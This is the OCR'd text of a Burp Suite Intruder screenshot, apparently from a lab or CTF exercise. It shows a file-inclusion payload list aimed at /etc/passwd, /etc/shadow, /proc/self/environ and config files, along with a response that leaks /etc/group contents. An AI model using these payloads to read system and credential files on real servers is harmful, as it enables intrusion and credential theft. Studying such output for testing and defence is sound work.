 Applications Places burp-StartBurp Mon 10:55 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
211 /etc/vsftpd.conf 200 6388
1 /etc/passwd 200 2679
7 /proc/self/status 200 1545
3 /etc/group 200 1225
198 /etc/mysql/my.cnf 200 919
6 /proc/self/stat 200 559
0 200 213
2 /etc/shadow 200 213
4 /proc/self/environ 200 213
5 /proc/self/cmdline 200 213
8 /proc/self/fd/0 200 213
9 /proc/self/fd/1 200 213
10 /proc/self/fd/2 200 213
11 /proc/self/fd/3 200 213
12 /proc/self/fd/4 200 213
13 /proc/self/fd/5 200 213
14 /proc/self/fd/6 200 213
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 03 Sep 2018 14:52:55 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1033
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
? < + > Type a search term 0 matches
Finished